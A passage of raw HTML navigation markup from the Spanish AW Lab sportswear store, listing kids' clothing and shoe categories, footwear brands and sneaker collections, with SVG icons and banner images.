<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">Novedades Niño</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Beb&eacute;s"
>
Beb&eacute;s
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/calzado-beb%C3%A9s-%3E-tallas-17-27/"
class="b-menu__sub-link"
title="Calzado Beb&eacute;s &gt; Tallas 17-27"
>
Calzado Beb&eacute;s &gt; Tallas 17-27
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/ropa-beb%C3%A9s-%3E-0-3-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os"
>
Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ni&ntilde;os"
>
Ni&ntilde;os
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/calzado-ni%C3%B1os-%3E-tallas-28-36/"
class="b-menu__sub-link"
title="Calzado Ni&ntilde;os &gt; Tallas 28-36"
>
Calzado Ni&ntilde;os &gt; Tallas 28-36
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/ropa-ni%C3%B1os-%3E-4-7-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os"
>
Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Chicos"
>
Chicos
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"
class="b-menu__sub-link"
title="Calzado Chicos &gt; Tallas 36-41"
>
Calzado Chicos &gt; Tallas 36-41
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/ropa-chicos-%3E-hasta-16-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Chicos &gt; Hasta 16 A&ntilde;os"
>
Ropa Chicos &gt; Hasta 16 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Kids 1">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw1d30e864/2024/wk24/KIDS-3-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES NIÑOS</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Brand'

>
<span class="b-menu__link-text">Brand</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>







<div class="b-menu__sub-column b-menu__sub-column_special">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/adidas/"
class="b-menu__sub-link js-second-category-analytics"
title="adidas"
>
adidas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/asics/"
class="b-menu__sub-link js-second-category-analytics"
title="Asics"
>
Asics
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/birkenstock/"
class="b-menu__sub-link js-second-category-analytics"
title="Birkenstock"
>
Birkenstock
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/converse/"
class="b-menu__sub-link js-second-category-analytics"
title="Converse"
>
Converse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/crep/"
class="b-menu__sub-link js-second-category-analytics"
title="Crep"
>
Crep
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/diadora/"
class="b-menu__sub-link js-second-category-analytics"
title="diadora"
>
diadora
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/dr.-martens/"
class="b-menu__sub-link js-second-category-analytics"
title="Dr. Martens"
>
Dr. Martens
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/hoka-one-one/"
class="b-menu__sub-link js-second-category-analytics"
title="Hoka One One"
>
Hoka One One
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/jordan/"
class="b-menu__sub-link js-second-category-analytics"
title="Jordan"
>
Jordan
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/levi%27s-1/"
class="b-menu__sub-link js-second-category-analytics"
title="Levi&#39;s"
>
Levi&#39;s
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/munich/"
class="b-menu__sub-link js-second-category-analytics"
title="Munich"
>
Munich
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-balance/"
class="b-menu__sub-link js-second-category-analytics"
title="New Balance"
>
New Balance
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-era/"
class="b-menu__sub-link js-second-category-analytics"
title="New Era"
>
New Era
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/nike/"
class="b-menu__sub-link js-second-category-analytics"
title="Nike"
>
Nike
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/on/"
class="b-menu__sub-link js-second-category-analytics"
title="On"
>
On
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/puma/"
class="b-menu__sub-link js-second-category-analytics"
title="Puma"
>
Puma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/reebok/"
class="b-menu__sub-link js-second-category-analytics"
title="Reebok"
>
Reebok
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/timberland/"
class="b-menu__sub-link js-second-category-analytics"
title="Timberland"
>
Timberland
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/ugg/"
class="b-menu__sub-link js-second-category-analytics"
title="UGG"
>
UGG
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vans/"
class="b-menu__sub-link js-second-category-analytics"
title="Vans"
>
Vans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vrl/"
class="b-menu__sub-link js-second-category-analytics"
title="VRL"
>
VRL
</a>
</div>

</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner brands">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/brand/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw588e484a/2024/wk24/KIDS-4-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUESTRAS MARCAS</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Colecciones'

>
<span class="b-menu__link-text">Colecciones</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/adidas/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="adidas"
>
adidas
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-adizero/"
class="b-menu__sub-link"
title="adidas adizero"
>
adidas adizero
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-campus/"
class="b-menu__sub-link"
title="adidas Campus"
>
adidas Campus
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-gazelle/"
class="b-menu__sub-link"
title="adidas Gazelle"
>
adidas Gazelle
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-samba/"
class="b-menu__sub-link"
title="adidas Samba"
>
adidas Samba
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-spezial/"
class="b-menu__sub-link"
title="adidas Spezial"
>
adidas Spezial
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-sl-72/"
class="b-menu__sub-link"
title="adidas SL 72"
>
adidas SL 72
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-stan-smith/"
class="b-menu__sub-link"
title="adidas Stan Smith"
>
adidas Stan Smith
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-superstar/"
class="b-menu__sub-link"
title="adidas Superstar"
>
adidas Superstar
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/asics/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Asics"
>
Asics
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-1130/"
class="b-menu__sub-link"
title="Asics Gel-1130"
>
Asics Gel-1130
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-nyc/"
class="b-menu__sub-link"
title="Asics Gel-Nyc"
>
Asics Gel-Nyc
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/converse/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Converse"
>
Converse
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/converse/converse-all-star/"
class="b-menu__sub-link"
title="Converse All Star"
>
Converse All Star
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/jordan/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Jordan"
>
Jordan
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/jordan/jordan-1/"
class="b-menu__sub-link"
title="Jordan 1"
>
Jordan 1
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/new-balance/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="New Balance"
>
New Balance
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-530/"
class="b-menu__sub-link"
title="New Balance 530"
>
New Balance 530
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-740/"
class="b-menu__sub-link"
title="New Balance 740"
>
New Balance 740
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-9060/"
class="b-menu__sub-link"
title="New Balance 9060"
>
New Balance 9060
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/nike/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Nike"
>
Nike
</a>
